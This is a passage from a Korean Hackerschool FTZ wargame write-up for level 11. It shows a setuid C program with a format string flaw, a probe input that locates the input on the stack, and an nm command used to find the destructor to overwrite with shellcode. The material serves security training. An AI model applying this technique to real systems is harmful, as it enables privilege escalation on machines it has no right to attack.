 Best of the best - Hackerschool FTZ

Part XI: 공유 메모리에 데이터 읽고 쓰기

40. 문제 파악
이번 레벨에서는 시스템 해킹 분야의 중요한 취약점에 초점을 맞춘다.

1. 포맷스트링 취약점
2. 버퍼 오버플로우 취약점
3. 소멸자를 이용한 실행 흐름 변경 취약점

[level11@ftz level11]$ cat hint

#include <stdio.h>
#include <stdlib.h>

int main( int argc, char *argv[] )
{
char str[256];

setreuid( 3092, 3092 );
strcpy( str, argv[1] );
printf( str );
}

[level11@ftz level11]$

결과를 보면 4번째의 %x 지정자에서 입력값이 나오는 것을 볼 수 있다.

소멸자 역할을 수행하는 함수를 쉘코드로 흐름을 바꿀 수 있다면 쉘이 떨어진다는 의미가 된다.

[level11@ftz level11]$ ./attackme "AAAA %8x %8x %8x %8x"
AAAA bffffc01 bfffe2c0 1 41414141[level11@ftz level11]$
[level11@ftz level11]$

[level11@ftz level11]$ nm /home/level11/attackme | head
0804953c D _DYNAMIC

78